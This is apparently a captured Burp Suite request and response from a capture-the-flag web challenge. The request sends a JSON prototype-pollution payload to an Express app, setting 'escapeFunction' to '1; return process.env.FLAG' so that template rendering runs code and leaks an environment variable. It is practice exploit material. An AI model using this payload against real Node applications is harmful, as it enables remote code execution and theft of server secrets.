 1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://ad835c37-0ca6-4c21-9f
Request
Pretty Raw Hex \n
1 POST /add HTTP/1.1
2 Host: ad835c37-0ca6-4c21-9f33-0572fe69b95f.node4.buuoj.cn:81
3 Content-Length: 155
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://ad835c37-0ca6-4c21-9f33-0572fe69b95f.node4.buuoj.cn:81
9 Referer:
http://ad835c37-0ca6-4c21-9f33-0572fe69b95f.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=
s%3A5vxKCcve9ZEO4oyzbqs5ckkyIyIvVYhw.iD9IYkyfjnhQ6IxKQgddjAsRc3
MWz8jdtHu4DZWC8S4
13 Connection: close
14
15 {
"type":"111",
"content":{
"constructor":{
"prototype":{
"client":true,
"escapeFunction":"1; return process.env.FLAG",
"debug":true,
"compileDebug":true
}
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 13 Apr 2022 15:10:35 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 134
6 Connection: close
7 Etag: W/"86-uG/NVgWJJh3x3maWPyWGmPRoV0w"
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Powered-By: Express
13
14 {
"111":[
{
"constructor":{
"prototype":{
"client":true,
"escapeFunction":"1; return process.env.FLAG",
"debug":true,
"compileDebug":true
}
}
}
]
}